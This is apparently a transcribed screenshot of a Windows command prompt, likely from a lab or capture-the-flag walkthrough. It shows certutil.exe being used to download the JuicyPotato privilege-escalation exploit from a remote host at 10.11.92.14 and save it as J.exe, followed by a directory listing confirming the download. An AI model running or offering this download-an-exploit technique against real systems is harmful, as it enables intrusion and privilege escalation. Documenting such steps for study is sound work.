 c:\Users\Public>certutil.exe -urlcache -f http://10.11.92.14/JuicyPotato.exe J.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public>dir
 Volume in drive C has no label.
 Volume Serial Number is 7443-948C
 Directory of c:\Users\Public
07/03/2024  12:24 PM    <DIR>          .
07/03/2024  12:24 PM    <DIR>          ..
12/08/2019  11:49 PM    <DIR>          Documents
07/16/2016  06:23 AM    <DIR>          Downloads
07/03/2024  12:24 PM           347,648 J.exe
07/16/2016  06:23 AM    <DIR>          Music
07/16/2016  06:23 AM    <DIR>          Pictures
07/16/2016  06:23 AM    <DIR>          Videos
               1 File(s)        347,648 bytes
               7 Dir(s)  30,398,296,064 bytes free
c:\Users\Public>